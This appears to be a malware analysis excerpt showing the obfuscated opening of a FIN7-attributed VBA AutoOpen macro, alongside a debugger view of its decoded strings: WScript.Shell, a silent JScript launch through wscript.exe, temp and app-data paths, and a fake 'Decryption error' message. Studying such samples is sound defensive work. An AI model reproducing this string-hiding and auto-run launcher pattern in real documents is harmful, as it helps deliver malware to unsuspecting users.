 Sub AutoOpen()
xkizsu = "uqxinurabumado"
efcugbe = Replace("WohSohcohrohiohpohtoh.ohSohhoheohlohl", "oh", "")
fijoce = Replace("\ohmohsoheohsoh.oheohxohe", "oh", "")
imycijz = Replace("@oh@", "oh", "")
ewcobpy = Replace("-oh-oh-", "oh", "")
ihlabe = "wmoxmitkotuzpuljusruct"
gefe = "rsyxdihgaqrygwupry"
elep = "ihemmehiqev"
mahsype = "odxovnut"
teva = "ixvytisfykeqb"
gyksigg = Replace("\oheohrohrohoohrohsoh.ohtohxoht", "oh", "")
ikxanep = "tjidlehigqytwihva"
gewalt = Replace("Coh:oh\oh\ohWohiohnohdohoohwohsoh\oh\ohSohyohsohtoheohmoh3oh2oh\oh\ohwohsohcohrohiohpohtoh.oheohxohe", "oh", "")
vwywobo = Replace("%ohtoheohmohpoh%", "oh", "")
jrilbi = Replace("Sohcohrohiohpohtohiohnohgoh.ohFohiohloheohSohyohsohtoheohmohOohbohjoheohcoht", "oh", "")
ujof = "fuhmyxze"
bjozujn = "xiqtamymu"
tema = Replace("%ohSohyohsohtoheohmohDohrohiohvoheoh%", "oh", "")
vxoxy = Replace("Doheohcohrohyohpohtohiohoohnoh oheohrohrohoohr", "oh", "")
ficu = "qwiwgifbemansa"
uxmix = "sibcoqdactosvize"
ycyfec = "ytwobnegakjebcogfuvf"
hkydho = Replace(" oh/oh/ohboh oh/oheoh:ohjohsohcohrohiohpohtoh ", "oh", "")
fipmy = Replace("%ohLohOohCohAohLohAohPohPohDohAohTohAoh%", "oh", "")
2019-10-02: “FIN7” Macro Debugging in Office
VBA
Locals
Normal.ThisDocument.AutoOpen
Expression Value Type
efcugbe "WScript.Shell" Variant/String
fijoce "\mses.exe" Variant/String
imycijz "@@" Variant/String
ewcobpy "---" Variant/String
ihlabe "wmoxmitkotuzpuljusruct" Variant/String
gefe "rsyxdihgaqrygwupry" Variant/String
elep "ihemmehiqev" Variant/String
mahsype "odxovnut" Variant/String
teva "ixvytisfykeqb" Variant/String
gyksigg "\errors.txt" Variant/String
ikxanep "tjidlehigqytwihva" Variant/String
gewalt "C:\\Windows\\System32\\wscript.exe" Variant/String
vwywobo "%temp%" Variant/String
jrilbi "Scripting.FileSystemObject" Variant/String
ujof "fuhmyxze" Variant/String
bjozujn "xiqtamymu" Variant/String
tema "%SystemDrive%" Variant/String
vxoxy "Decryption error" Variant/String
ficu "qwiwgifbemansa" Variant/String
uxmix "sibcoqdactosvize" Variant/String
ycyfec "ytwobnegakjebcogfuvf" Variant/String
hkydho " //b /e:jscript " Variant/String
fipmy "%LOCALAPPDATA%" Variant/String